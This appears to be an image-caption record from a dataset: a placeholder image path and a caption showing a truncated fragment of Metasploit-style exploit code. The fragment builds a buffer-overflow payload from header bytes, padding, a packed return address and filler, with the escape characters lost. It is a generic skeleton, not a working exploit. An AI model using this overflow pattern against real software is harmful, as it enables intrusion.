 "Exploit in Metasploit crash = ""x00x01"" crash += ""x41"" * 256 crash += [target.ret].pack('V') crash += ""x43"" * 250 crash += ..."